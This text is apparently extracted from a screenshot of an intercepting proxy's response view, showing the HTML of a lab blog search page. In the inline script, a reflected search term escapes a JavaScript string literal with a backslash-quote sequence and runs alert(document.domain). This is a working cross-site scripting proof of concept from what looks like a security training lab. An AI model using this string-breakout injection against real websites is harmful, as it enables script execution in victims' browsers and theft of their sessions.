 Pretty Raw Hex Render \n
52 <hr>
53 </section>
54 <section class=search>
55 <form action=/ method=GET>
56 <input type=text placeholder='Search the blog...' name=search>
57 <button type=submit class=button>
Search
</button>
58 </form>
59 </section>
60 <script>
61 var searchTerms = '\\';
alert(document.domain)//';
62 document.write('<img src="/resources/images/tracker.gif?searchTerms='+
encodeURIComponent(searchTerms)+'">');
63 </script>
64 <section class="blog-list no-results">
65 <div class=is-linkback>
66 <a href="/">
Back to Blog
</a>
67 </div>
68 </section>
69 </div>
70 </section>
71 <div class="footer-wrapper">
72 </div>
73 </div>
74 </body>
75 </html>
76
? izl15qmlkn7md29f 0 matches